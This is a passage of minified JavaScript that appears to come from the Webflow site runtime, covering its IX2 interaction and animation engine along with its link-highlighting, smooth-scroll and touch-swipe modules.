                return (r ? i.elementHovered !== r.elementHovered : i.elementHovered) && t(e, i) || i
            }, nt = t => (e, r = {}) => {
                let {stiffScrollTop: n, scrollHeight: a, innerHeight: s} = J(), {
                        event: {
                            config: o,
                            eventTypeId: l
                        }
                    } = e, {scrollOffsetValue: h, scrollOffsetUnit: c} = o, p = "PX" === c, u = a - s,
                    f = Number((n / u).toFixed(2));
                if (r && r.percentTop === f) return r;
                let d, m, y = (p ? h : s * (h || 0) / 100) / u, g = 0;
                r && (d = f > r.percentTop, m = r.scrollingDown !== d, g = m ? f : r.anchorTop);
                let v = l === A ? f >= g + y : f <= g - y,
                    E = (0, i.default)({}, r, {percentTop: f, inBounds: v, anchorTop: g, scrollingDown: d});
                return r && v && (m || E.inBounds !== r.inBounds) && t(e, E) || E
            }, at = t => (e, r = {clickCount: 0}) => {
                let i = {clickCount: r.clickCount % 2 + 1};
                return i.clickCount !== r.clickCount && t(e, i) || i
            },
            ot = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? $.handler(t, e) : e)))}),
            lt = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? e : $.handler(t, e))))}),
            ht = (0, i.default)({}, K, {
                handler: (r = (t, e) => {
                    let {elementVisible: r} = e, {event: n, store: a} = t, {ixData: s} = a.getState(), {events: o} = s;
                    return !o[n.action.config.autoStopEventId] && e.triggered ? e : n.eventTypeId === P === r ? (U(t), (0, i.default)({}, e, {triggered: !0})) : e
                }, (t, e) => {
                    let n = (0, i.default)({}, e, {elementVisible: et(t)});
                    return (e ? n.elementVisible !== e.elementVisible : n.elementVisible) && r(t, n) || n
                })
            }), ct = {
                [E]: ot(),
                [b]: lt(),
                [v]: ot(),
                [g]: lt(),
                [x]: ot(!1),
                [T]: lt(!1),
                [_]: ot(),
                [I]: lt(),
                [k]: {types: "ecommerce-cart-open", handler: X(W, U)},
                [D]: {types: "ecommerce-cart-close", handler: X(W, U)},
                [p]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        (({store: t, event: e}) => {
                            let {action: r} = e, {autoStopEventId: i} = r.config;
                            return !!H(t, i)
                        })(t) ? 1 === e && U(t) : U(t)
                    })))
                },
                [u]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        2 === e && U(t)
                    })))
                },
                [f]: (0, i.default)({}, $, {types: "mousedown"}),
                [d]: (0, i.default)({}, $, {types: "mouseup"}),
                [m]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered && U(t)
                    })))
                },
                [y]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered || U(t)
                    })))
                },
                [S]: {
                    types: "mousemove mouseout scroll",
                    handler: ({store: t, element: e, eventConfig: r, nativeEvent: i, eventStateKey: n}, a = {
                        clientX: 0,
                        clientY: 0,
                        pageX: 0,
                        pageY: 0
                    }) => {
                        let {
                                basedOn: s,
                                selectedAxis: l,
                                continuousParameterGroupId: c,
                                reverse: p,
                                restingState: u = 0
                            } = r, {clientX: f = a.clientX, clientY: d = a.clientY, pageX: m = a.pageX, pageY: y = a.pageY} = i,
                            g = "X_AXIS" === l, v = "mouseout" === i.type, E = u / 100, b = c, _ = !1;
                        switch (s) {
                            case o.EventBasedOn.VIEWPORT:
                                E = g ? Math.min(f, window.innerWidth) / window.innerWidth : Math.min(d, window.innerHeight) / window.innerHeight;
                                break;
                            case o.EventBasedOn.PAGE: {
                                let {scrollLeft: t, scrollTop: e, scrollWidth: r, scrollHeight: i} = J();
                                E = g ? Math.min(t + m, r) / r : Math.min(e + y, i) / i;
                                break
                            }
                            case o.EventBasedOn.ELEMENT:
                            default: {
                                b = B(n, c);
                                let t = 0 === i.type.indexOf("mouse");
                                if (t && !0 !== W({element: e, nativeEvent: i})) break;
                                let r = e.getBoundingClientRect(), {left: a, top: s, width: o, height: l} = r;
                                if (!t && !((t, e) => t.left > e.left && t.left < e.right && t.top > e.top && t.top < e.bottom)({
                                    left: f,
                                    top: d
                                }, r)) break;
                                _ = !0, E = g ? (f - a) / o : (d - s) / l;
                                break
                            }
                        }
                        return v && (E > .95 || E < .05) && (E = Math.round(E)), (s !== o.EventBasedOn.ELEMENT || _ || _ !== a.elementHovered) && (E = p ? 1 - E : E, t.dispatch((0, h.parameterChanged)(b, E))), {
                            elementHovered: _,
                            clientX: f,
                            clientY: d,
                            pageX: m,
                            pageY: y
                        }
                    }
                },
                [R]: {
                    types: Y, handler: ({store: t, eventConfig: e}) => {
                        let {continuousParameterGroupId: r, reverse: i} = e, {
                            scrollTop: n,
                            scrollHeight: a,
                            clientHeight: s
                        } = J(), o = n / (a - s);
                        o = i ? 1 - o : o, t.dispatch((0, h.parameterChanged)(r, o))
                    }
                },
                [M]: {
                    types: Y,
                    handler: ({element: t, store: e, eventConfig: r, eventStateKey: i}, n = {scrollPercent: 0}) => {
                        let {
                            scrollLeft: a,
                            scrollTop: s,
                            scrollWidth: l,
                            scrollHeight: c,
                            clientHeight: p
                        } = J(), {
                            basedOn: u,
                            selectedAxis: f,
                            continuousParameterGroupId: d,
                            startsEntering: m,
                            startsExiting: y,
                            addEndOffset: g,
                            addStartOffset: v,
                            addOffsetValue: E = 0,
                            endOffsetValue: b = 0
                        } = r, _ = "X_AXIS" === f;
                        if (u === o.EventBasedOn.VIEWPORT) {
                            let t = _ ? a / l : s / c;
                            return t !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(d, t)), {scrollPercent: t}
                        }
                        {
                            let r = B(i, d), a = t.getBoundingClientRect(), s = (v ? E : 0) / 100, o = (g ? b : 0) / 100;
                            s = m ? s : 1 - s, o = y ? o : 1 - o;
                            let l = a.top + Math.min(a.height * s, p), u = a.top + a.height * o - l, f = Math.min(p + u, c),
                                _ = Math.min(Math.max(0, p - l), f) / f;
                            return _ !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(r, _)), {scrollPercent: _}
                        }
                    }
                },
                [P]: ht,
                [C]: ht,
                [A]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown && U(t)
                    }))
                }),
                [w]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown || U(t)
                    }))
                }),
                [O]: {
                    types: "readystatechange IX2_PAGE_UPDATE", handler: X(j, (t => (e, r) => {
                        let i = {finished: "complete" === document.readyState};
                        return i.finished && !(r && r.finshed) && t(e), i
                    })(U))
                },
                [L]: {
                    types: "readystatechange IX2_PAGE_UPDATE",
                    handler: X(j, (t => (e, r) => (r || t(e), {started: !0}))(U))
                }
            };
        t.default = ct
    })), Uh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.observeRequests = function (t) {
            w({store: t, select: ({ixRequest: t}) => t.preview, onChange: K}), w({
                store: t,
                select: ({ixRequest: t}) => t.playback,
                onChange: J
            }), w({store: t, select: ({ixRequest: t}) => t.stop, onChange: tt}), w({
                store: t,
                select: ({ixRequest: t}) => t.clear,
                onChange: et
            })
        }, t.startActionGroup = mt, t.startEngine = rt, t.stopActionGroup = dt, t.stopAllActionGroups = ft, t.stopEngine = it;
        var i = e(xr()), n = e(ST()), a = e(hh()), s = e(na()), o = e(GT()), l = e(px()), h = e(mx()), c = e(gx()),
            p = e(Ix()), u = e(Ox()), f = st(), d = zr(), m = Ls(), y = r(qx()), g = e(aP()),
            v = ["store", "computedStyle"], E = Object.keys(f.QuickEffectIds), b = t => E.includes(t), {
                COLON_DELIMITER: _,
                BOUNDARY_SELECTOR: I,
                HTML_ELEMENT: T,
                RENDER_GENERAL: x,
                W_MOD_IX: S
            } = f.IX2EngineConstants, {
                getAffectedElements: A,
                getElementId: P,
                getDestinationValues: C,
                observeStore: w,
                getInstanceId: M,
                renderHTMLElement: O,
                clearAllStyles: D,
                getMaxDurationItemIndex: k,
                getComputedStyle: L,
                getInstanceOrigin: R,
                reduceListToGroup: F,
                shouldNamespaceEventParameter: N,
                getNamespacedParameterId: V,
                shouldAllowMediaQuery: B,
                cleanupHTMLElement: G,
                clearObjectCache: j,
                stringifyTarget: z,
                mediaQueriesEqual: W,
                shallowEqual: H
            } = d.IX2VanillaUtils, {isPluginType: U, createPluginInstance: X, getPluginDuration: $} = d.IX2VanillaPlugins,
            q = navigator.userAgent, Y = q.match(/iPad/i) || q.match(/iPhone/), Q = 12;

        function K({rawData: t, defer: e}, r) {
            let i = () => {
                rt({store: r, rawData: t, allowEvents: !0}), Z()
            };
            e ? setTimeout(i, 0) : i()
        }

        function Z() {
            document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))
        }

        function J(t, e) {
            let {
                actionTypeId: r,
                actionListId: i,
                actionItemId: n,
                eventId: a,
                allowEvents: s,
                immediate: o,
                testManual: l,
                verbose: h = !0
            } = t, {rawData: c} = t;
            if (i && n && c && o) {
                let t = c.actionLists[i];
                t && (c = F({actionList: t, actionItemId: n, rawData: c}))
            }
            if (rt({
                store: e,
                rawData: c,
                allowEvents: s,
                testManual: l
            }), i && r === f.ActionTypeConsts.GENERAL_START_ACTION || b(r)) {
                dt({store: e, actionListId: i}), pt({store: e, actionListId: i, eventId: a});
                let t = mt({store: e, eventId: a, actionListId: i, immediate: o, verbose: h});
                h && t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: i, isPlaying: !o}))
            }
        }

        function tt({actionListId: t}, e) {
            t ? dt({store: e, actionListId: t}) : ft({store: e}), it(e)
        }

        function et(t, e) {
            it(e), D({store: e, elementApi: y})
        }

        function rt({store: t, rawData: e, allowEvents: r, testManual: i}) {
            let {ixSession: n} = t.getState();
            e && t.dispatch((0, m.rawDataImported)(e)), n.active || (t.dispatch((0, m.sessionInitialized)({
                hasBoundaryNodes: !!document.querySelector(I),
                reducedMotion: document.body.hasAttribute("data-wf-ix-vacation") && window.matchMedia("(prefers-reduced-motion)").matches
            })), r && (function (t) {
                let {ixData: e} = t.getState(), {eventTypeMap: r} = e;
                ot(t), (0, p.default)(r, ((e, r) => {
                    let i = g.default[r];
                    i ? function ({logic: t, store: e, events: r}) {
                        !function (t) {
                            if (!Y) return;
                            let e = {}, r = "";
                            for (let i in t) {
                                let {eventTypeId: n, target: a} = t[i], s = y.getQuerySelector(a);
                                e[s] || (n === f.EventTypeConsts.MOUSE_CLICK || n === f.EventTypeConsts.MOUSE_SECOND_CLICK) && (e[s] = !0, r += s + "{cursor: pointer;touch-action: manipulation;}")
                            }
                            if (r) {
                                let t = document.createElement("style");
                                t.textContent = r, document.body.appendChild(t)
                            }
                        }(r);
                        let {types: i, handler: n} = t, {ixData: l} = e.getState(), {actionLists: h} = l, c = lt(r, ct);
                        if (!(0, o.default)(c)) return;
                        (0, p.default)(c, ((t, i) => {
                            let n = r[i], {
                                action: o,
                                id: c,
                                mediaQueries: p = l.mediaQueryKeys
                            } = n, {actionListId: u} = o.config;
                            W(p, l.mediaQueryKeys) || e.dispatch((0, m.mediaQueriesDefined)()), o.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION && (Array.isArray(n.config) ? n.config : [n.config]).forEach((r => {
                                let {continuousParameterGroupId: i} = r,
                                    n = (0, s.default)(h, `${u}.continuousParameterGroups`, []),
                                    o = (0, a.default)(n, (({id: t}) => t === i)), l = (r.smoothing || 0) / 100,
                                    p = (r.restingState || 0) / 100;
                                o && t.forEach(((t, i) => {
                                    !function ({
                                                   store: t,
                                                   eventStateKey: e,
                                                   eventTarget: r,
                                                   eventId: i,
                                                   eventConfig: n,
                                                   actionListId: a,
                                                   parameterGroup: o,
                                                   smoothing: l,
                                                   restingValue: h
                                               }) {
                                        let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                                            f = u[i], {eventTypeId: d} = f, m = {}, g = {},
                                            v = [], {continuousActionGroups: E} = o, {id: b} = o;
                                        N(d, n) && (b = V(e, b));
                                        let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
                                        E.forEach((t => {
                                            let {keyframe: e, actionItems: i} = t;
                                            i.forEach((t => {
                                                let {actionTypeId: i} = t, {target: n} = t.config;
                                                if (!n) return;
                                                let a = n.boundaryMode ? T : null, s = z(n) + _ + i;
                                                if (g[s] = function (t = [], e, r) {
                                                    let i, n = [...t];
                                                    return n.some(((t, r) => t.keyframe === e && (i = r, !0))), null == i && (i = n.length, n.push({
                                                        keyframe: e,
                                                        actionItems: []
                                                    })), n[i].actionItems.push(r), n
                                                }(g[s], e, t), !m[s]) {
                                                    m[s] = !0;
                                                    let {config: e} = t;
                                                    A({
                                                        config: e,
                                                        event: f,
                                                        eventTarget: r,
                                                        elementRoot: a,
                                                        elementApi: y
                                                    }).forEach((t => {
                                                        v.push({element: t, key: s})
                                                    }))
                                                }
                                            }))
                                        })), v.forEach((({element: e, key: r}) => {
                                            let n = g[r],
                                                o = (0, s.default)(n, "[0].actionItems[0]", {}), {actionTypeId: c} = o,
                                                p = U(c) ? X(c)(e, o) : null,
                                                u = C({element: e, actionItem: o, elementApi: y}, p);
                                            yt({
                                                store: t,
                                                element: e,
                                                eventId: i,
                                                actionListId: a,
                                                actionItem: o,
                                                destination: u,
                                                continuous: !0,
                                                parameterId: b,
                                                actionGroups: n,
                                                smoothing: l,
                                                restingValue: h,
                                                pluginInstance: p
                                            })
                                        }))
                                    }({
                                        store: e,
                                        eventStateKey: c + _ + i,
                                        eventTarget: t,
                                        eventId: c,
                                        eventConfig: r,
                                        actionListId: u,
                                        parameterGroup: o,
                                        smoothing: l,
                                        restingValue: p
                                    })
                                }))
                            })), (o.actionTypeId === f.ActionTypeConsts.GENERAL_START_ACTION || b(o.actionTypeId)) && pt({
                                store: e,
                                actionListId: u,
                                eventId: c
                            })
                        }));
                        let d = t => {
                            let {ixSession: i} = e.getState();
                            ht(c, ((a, s, o) => {
                                let h = r[s], c = i.eventState[o], {action: p, mediaQueries: u = l.mediaQueryKeys} = h;
                                if (!B(u, i.mediaQueryKey)) return;
                                let d = (r = {}) => {
                                    let i = n({
                                        store: e,
                                        element: a,
                                        event: h,
                                        eventConfig: r,
                                        nativeEvent: t,
                                        eventStateKey: o
                                    }, c);
                                    H(i, c) || e.dispatch((0, m.eventStateChanged)(o, i))
                                };
                                p.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION ? (Array.isArray(h.config) ? h.config : [h.config]).forEach(d) : d()
                            }))
                        }, g = (0, u.default)(d, Q), v = ({target: t = document, types: r, throttle: i}) => {
                            r.split(" ").filter(Boolean).forEach((r => {
                                let n = i ? g : d;
                                t.addEventListener(r, n), e.dispatch((0, m.eventListenerAdded)(t, [r, n]))
                            }))
                        };
                        Array.isArray(i) ? i.forEach(v) : "string" == typeof i && v(t)
                    }({logic: i, store: t, events: e}) : console.warn(`IX2 event type not configured: ${r}`)
                }));
                let {ixSession: i} = t.getState();
                i.eventListeners.length && function (t) {
                    let e = () => {
                        ot(t)
                    };
                    at.forEach((r => {
                        window.addEventListener(r, e), t.dispatch((0, m.eventListenerAdded)(window, [r, e]))
                    })), e()
                }(t)
            }(t), function () {
                let {documentElement: t} = document;
                -1 === t.className.indexOf(S) && (t.className += ` ${S}`)
            }(), t.getState().ixSession.hasDefinedMediaQueries && function (t) {
                w({
                    store: t, select: ({ixSession: t}) => t.mediaQueryKey, onChange: () => {
                        it(t), D({store: t, elementApi: y}), rt({store: t, allowEvents: !0}), Z()
                    }
                })
            }(t)), t.dispatch((0, m.sessionStarted)()), function (t, e) {
                let r = i => {
                    let {ixSession: n, ixParameters: a} = t.getState();
                    n.active && (t.dispatch((0, m.animationFrameChanged)(i, a)), e ? function (t, e) {
                        let r = w({
                            store: t, select: ({ixSession: t}) => t.tick, onChange: t => {
                                e(t), r()
                            }
                        })
                    }(t, r) : requestAnimationFrame(r))
                };
                r(window.performance.now())
            }(t, i))
        }

        function it(t) {
            let {ixSession: e} = t.getState();
            if (e.active) {
                let {eventListeners: r} = e;
                r.forEach(nt), j(), t.dispatch((0, m.sessionStopped)())
            }
        }

        function nt({target: t, listenerParams: e}) {
            t.removeEventListener.apply(t, e)
        }

        var at = ["resize", "orientationchange"];

        function ot(t) {
            let {ixSession: e, ixData: r} = t.getState(), i = window.innerWidth;
            if (i !== e.viewportWidth) {
                let {mediaQueries: e} = r;
                t.dispatch((0, m.viewportWidthChanged)({width: i, mediaQueries: e}))
            }
        }

        var lt = (t, e) => (0, l.default)((0, c.default)(t, e), h.default), ht = (t, e) => {
            (0, p.default)(t, ((t, r) => {
                t.forEach(((t, i) => {
                    e(t, r, r + _ + i)
                }))
            }))
        }, ct = t => {
            let e = {target: t.target, targets: t.targets};
            return A({config: e, elementApi: y})
        };

        function pt({store: t, actionListId: e, eventId: r}) {
            let {ixData: i, ixSession: n} = t.getState(), {actionLists: a, events: o} = i, l = o[r], h = a[e];
            if (h && h.useFirstGroupAsInitialState) {
                let a = (0, s.default)(h, "actionItemGroups[0].actionItems", []),
                    o = (0, s.default)(l, "mediaQueries", i.mediaQueryKeys);
                if (!B(o, n.mediaQueryKey)) return;
                a.forEach((i => {
                    var n;
                    let {config: a, actionTypeId: s} = i,
                        o = !0 === (null == a || null === (n = a.target) || void 0 === n ? void 0 : n.useEventTarget) ? {
                            target: l.target,
                            targets: l.targets
                        } : a, h = A({config: o, event: l, elementApi: y}), c = U(s);
                    h.forEach((n => {
                        let a = c ? X(s)(n, i) : null;
                        yt({
                            destination: C({element: n, actionItem: i, elementApi: y}, a),
                            immediate: !0,
                            store: t,
                            element: n,
                            eventId: r,
                            actionItem: i,
                            actionListId: e,
                            pluginInstance: a
                        })
                    }))
                }))
            }
        }

        function ft({store: t}) {
            let {ixInstances: e} = t.getState();
            (0, p.default)(e, (e => {
                if (!e.continuous) {
                    let {actionListId: r, verbose: i} = e;
                    gt(e, t), i && t.dispatch((0, m.actionListPlaybackChanged)({actionListId: r, isPlaying: !1}))
                }
            }))
        }

        function dt({store: t, eventId: e, eventTarget: r, eventStateKey: i, actionListId: n}) {
            let {ixInstances: a, ixSession: o} = t.getState(),
                l = o.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
            (0, p.default)(a, (r => {
                let a = (0, s.default)(r, "actionItem.config.target.boundaryMode"), o = !i || r.eventStateKey === i;
                if (r.actionListId === n && r.eventId === e && o) {
                    if (l && a && !y.elementContains(l, r.element)) return;
                    gt(r, t), r.verbose && t.dispatch((0, m.actionListPlaybackChanged)({
                        actionListId: n,
                        isPlaying: !1
                    }))
                }
            }))
        }

        function mt({
                        store: t,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a = 0,
                        immediate: o,
                        verbose: l
                    }) {
            var h;
            let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                f = u[e] || {}, {mediaQueries: d = c.mediaQueryKeys} = f,
                m = (0, s.default)(c, `actionLists.${n}`, {}), {
                    actionItemGroups: g,
                    useFirstGroupAsInitialState: v
                } = m;
            if (!g || !g.length) return !1;
            a >= g.length && (0, s.default)(f, "config.loop") && (a = 0), 0 === a && v && a++;
            let E = (0 === a || 1 === a && v) && b(null === (h = f.action) || void 0 === h ? void 0 : h.actionTypeId) ? f.config.delay : void 0,
                _ = (0, s.default)(g, [a, "actionItems"], []);
            if (!_.length || !B(d, p.mediaQueryKey)) return !1;
            let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null, x = k(_), S = !1;
            return _.forEach(((s, h) => {
                let {config: c, actionTypeId: p} = s, u = U(p), {target: d} = c;
                if (!d) return;
                let m = d.boundaryMode ? T : null;
                A({config: c, event: f, eventTarget: r, elementRoot: m, elementApi: y}).forEach(((c, f) => {
                    let d = u ? X(p)(c, s) : null, m = u ? $(p)(c, s) : null;
                    S = !0;
                    let g = x === h && 0 === f, v = L({element: c, actionItem: s}),
                        b = C({element: c, actionItem: s, elementApi: y}, d);
                    yt({
                        store: t,
                        element: c,
                        actionItem: s,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a,
                        isCarrier: g,
                        computedStyle: v,
                        destination: b,
                        immediate: o,
                        verbose: l,
                        pluginInstance: d,
                        pluginDuration: m,
                        instanceDelay: E
                    })
                }))
            })), S
        }

        function yt(t) {
            var e;
            let r, {store: a, computedStyle: s} = t, o = (0, n.default)(t, v), {
                    element: l,
                    actionItem: h,
                    immediate: c,
                    pluginInstance: p,
                    continuous: u,
                    restingValue: d,
                    eventId: g
                } = o, E = !u, b = M(), {ixElements: _, ixSession: I, ixData: T} = a.getState(),
                x = P(_, l), {refState: S} = _[x] || {}, A = y.getRefType(l),
                C = I.reducedMotion && f.ReducedMotionTypes[h.actionTypeId];
            if (C && u) switch (null === (e = T.events[g]) || void 0 === e ? void 0 : e.eventTypeId) {
                case f.EventTypeConsts.MOUSE_MOVE:
                case f.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:
                    r = d;
                    break;
                default:
                    r = .5
            }
            let O = R(l, S, s, h, y, p);
            a.dispatch((0, m.instanceAdded)((0, i.default)({
                instanceId: b,
                elementId: x,
                origin: O,
                refType: A,
                skipMotion: C,
                skipToValue: r
            }, o))), vt(document.body, "ix2-animation-started", b), c ? function (t, e) {
                let {ixParameters: r} = t.getState();
                t.dispatch((0, m.instanceStarted)(e, 0)), t.dispatch((0, m.animationFrameChanged)(performance.now(), r));
                let {ixInstances: i} = t.getState();
                Et(i[e], t)
            }(a, b) : (w({
                store: a,
                select: ({ixInstances: t}) => t[b],
                onChange: Et
            }), E && a.dispatch((0, m.instanceStarted)(b, I.tick)))
        }

        function gt(t, e) {
            vt(document.body, "ix2-animation-stopping", {instanceId: t.id, state: e.getState()});
            let {elementId: r, actionItem: i} = t, {ixElements: n} = e.getState(), {ref: a, refType: s} = n[r] || {};
            s === T && G(a, i, y), e.dispatch((0, m.instanceRemoved)(t.id))
        }

        function vt(t, e, r) {
            let i = document.createEvent("CustomEvent");
            i.initCustomEvent(e, !0, !0, r), t.dispatchEvent(i)
        }

        function Et(t, e) {
            let {
                    active: r,
                    continuous: i,
                    complete: n,
                    elementId: a,
                    actionItem: s,
                    actionTypeId: o,
                    renderType: l,
                    current: h,
                    groupIndex: c,
                    eventId: p,
                    eventTarget: u,
                    eventStateKey: f,
                    actionListId: d,
                    isCarrier: g,
                    styleProp: v,
                    verbose: E,
                    pluginInstance: b
                } = t, {ixData: _, ixSession: I} = e.getState(), {events: S} = _,
                A = S[p] || {}, {mediaQueries: P = _.mediaQueryKeys} = A;
            if (B(P, I.mediaQueryKey) && (i || r || n)) {
                if (h || l === x && n) {
                    e.dispatch((0, m.elementStateChanged)(a, o, h, s));
                    let {ixElements: t} = e.getState(), {ref: r, refType: i, refState: n} = t[a] || {}, c = n && n[o];
                    (i === T || U(o)) && O(r, n, c, p, s, v, y, l, b)
                }
                if (n) {
                    if (g) {
                        let t = mt({
                            store: e,
                            eventId: p,
                            eventTarget: u,
                            eventStateKey: f,
                            actionListId: d,
                            groupIndex: c + 1,
                            verbose: E
                        });
                        E && !t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: d, isPlaying: !1}))
                    }
                    gt(t, e)
                }
            }
        }
    })), yP = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.actions = void 0, t.destroy = l, t.init = function (t) {
            l(), (0, a.startEngine)({store: o, rawData: t, allowEvents: !0})
        }, t.setEnv = function (t) {
            t() && (0, a.observeRequests)(o)
        }, t.store = void 0, gS();
        var i = rh(), n = r(_T()), a = Uh(), s = e(Ls());
        t.actions = s;
        var o = (0, i.createStore)(n.default);

        function l() {
            (0, a.stopEngine)(o)
        }

        t.store = o
    })), SP = E(((t, e) => {
        var r = it(), i = yP();
        i.setEnv(r.env), r.define("ix2", e.exports = function () {
            return i
        })
    })), TP = E(((t, e) => {
        var r = it();
        r.define("links", e.exports = function (t, e) {
            var i, n, a, s = {}, o = t(window), l = r.env(), h = window.location, c = document.createElement("a"),
                p = "w--current", u = /index\.(html|php)$/, f = /\/$/;

            function d(e) {
                var r = i && e.getAttribute("href-disabled") || e.getAttribute("href");
                if (c.href = r, !(r.indexOf(":") >= 0)) {
                    var s = t(e);
                    if (c.hash.length > 1 && c.host + c.pathname === h.host + h.pathname) {
                        if (!/^#[a-zA-Z0-9\-\_]+$/.test(c.hash)) return;
                        var o = t(c.hash);
                        return void (o.length && n.push({link: s, sec: o, active: !1}))
                    }
                    if ("#" !== r && "" !== r) {
                        var l = c.href === h.href || r === a || u.test(r) && f.test(a);
                        y(s, p, l)
                    }
                }
            }

            function m() {
                var t = o.scrollTop(), r = o.height();
                e.each(n, (function (e) {
                    var i = e.link, n = e.sec, a = n.offset().top, s = n.outerHeight(), o = .5 * r,
                        l = n.is(":visible") && a + s - o >= t && a + o <= t + r;
                    e.active !== l && (e.active = l, y(i, p, l))
                }))
            }

            function y(t, e, r) {
                var i = t.hasClass(e);
                r && i || !r && !i || (r ? t.addClass(e) : t.removeClass(e))
            }

            return s.ready = s.design = s.preview = function () {
                i = l && r.env("design"), a = r.env("slug") || h.pathname || "", r.scroll.off(m), n = [];
                for (var t = document.links, e = 0; e < t.length; ++e) d(t[e]);
                n.length && (r.scroll.on(m), m())
            }, s
        })
    })), AP = E(((t, e) => {
        var r = it();
        r.define("scroll", e.exports = function (t) {
            var e = {WF_CLICK_EMPTY: "click.wf-empty-link", WF_CLICK_SCROLL: "click.wf-scroll"}, i = window.location,
                n = function () {
                    try {
                        return !!window.frameElement
                    } catch {
                        return !0
                    }
                }() ? null : window.history, a = t(window), s = t(document), o = t(document.body),
                l = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (t) {
                    window.setTimeout(t, 15)
                }, h = r.env("editor") ? ".w-editor-body" : "body",
                c = "header, " + h + " > .header, " + h + " > .w-nav:not([data-no-scroll])", p = 'a[href="#"]',
                u = 'a[href*="#"]:not(.w-tab-link):not(' + p + ")", f = document.createElement("style");
            f.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));
            var d = /^#[a-zA-Z0-9][\w:.-]*$/;
            let m = "function" == typeof window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)");

            function y(t, e) {
                var r;
                switch (e) {
                    case"add":
                        (r = t.attr("tabindex")) ? t.attr("data-wf-tabindex-swap", r) : t.attr("tabindex", "-1");
                        break;
                    case"remove":
                        (r = t.attr("data-wf-tabindex-swap")) ? (t.attr("tabindex", r), t.removeAttr("data-wf-tabindex-swap")) : t.removeAttr("tabindex")
                }
                t.toggleClass("wf-force-outline-none", "add" === e)
            }

            function g(e) {
                var s = e.currentTarget;
                if (!(r.env("design") || window.$.mobile && /(?:^|\s)ui-link(?:$|\s)/.test(s.className))) {
                    var h = function (t) {
                        return d.test(t.hash) && t.host + t.pathname === i.host + i.pathname
                    }(s) ? s.hash : "";
                    if ("" !== h) {
                        var p = t(h);
                        p.length && (e && (e.preventDefault(), e.stopPropagation()), function (t) {
                            if (i.hash !== t && n && n.pushState && (!r.env.chrome || "file:" !== i.protocol)) {
                                (n.state && n.state.hash) !== t && n.pushState({hash: t}, "", t)
                            }
                        }(h), window.setTimeout((function () {
                            !function (e, r) {
                                var i = a.scrollTop(), n = function (e) {
                                    var r = t(c), i = "fixed" === r.css("position") ? r.outerHeight() : 0,
                                        n = e.offset().top - i;
                                    if ("mid" === e.data("scroll")) {
                                        var s = a.height() - i, o = e.outerHeight();
                                        o < s && (n -= Math.round((s - o) / 2))
                                    }
                                    return n
                                }(e);
                                if (i !== n) {
                                    var s = function (t, e, r) {
                                        if ("none" === document.body.getAttribute("data-wf-scroll-motion") || m.matches) return 0;
                                        var i = 1;
                                        return o.add(t).each((function (t, e) {
                                            var r = parseFloat(e.getAttribute("data-scroll-time"));
                                            !isNaN(r) && r >= 0 && (i = r)
                                        })), (472.143 * Math.log(Math.abs(e - r) + 125) - 2e3) * i
                                    }(e, i, n), h = Date.now(), p = function () {
                                        var t = Date.now() - h;
                                        window.scroll(0, function (t, e, r, i) {
                                            return r > i ? e : t + (e - t) * function (t) {
                                                return t < .5 ? 4 * t * t * t : (t - 1) * (2 * t - 2) * (2 * t - 2) + 1
                                            }(r / i)
                                        }(i, n, t, s)), t <= s ? l(p) : "function" == typeof r && r()
                                    };
                                    l(p)
                                }
                            }(p, (function () {
                                y(p, "add"), p.get(0).focus({preventScroll: !0}), y(p, "remove")
                            }))
                        }), e ? 0 : 300))
                    }
                }
            }

            return {
                ready: function () {
                    var {WF_CLICK_EMPTY: t, WF_CLICK_SCROLL: r} = e;
                    s.on(r, u, g), s.on(t, p, (function (t) {
                        t.preventDefault()
                    })), document.head.insertBefore(f, document.head.firstChild)
                }
            }
        })
    })), CP = E(((t, e) => {
        it().define("touch", e.exports = function (t) {
            var e = {}, r = window.getSelection;

            function i(e) {
                var i, n, a = !1, s = !1, o = Math.min(Math.round(.04 * window.innerWidth), 40);

                function l(t) {
                    var e = t.touches;
                    e && e.length > 1 || (a = !0, e ? (s = !0, i = e[0].clientX) : i = t.clientX, n = i)
                }

                function h(e) {
                    if (a) {
                        if (s && "mousemove" === e.type) return e.preventDefault(), void e.stopPropagation();
                        var i = e.touches, l = i ? i[0].clientX : e.clientX, h = l - n;
                        n = l, Math.abs(h) > o && r && "" === String(r()) && (function (e, r, i) {
                            var n = t.Event(e, {originalEvent: r});
                            t(r.target).trigger(n, i)
                        }("swipe", e, {direction: h > 0 ? "right" : "left"}), p())
                    }
                }

                function c(t) {
                    if (a && (a = !1, s && "mouseup" === t.type)) return t.preventDefault(), t.stopPropagation(), void (s = !1)
                }

                function p() {
                    a = !1
                }

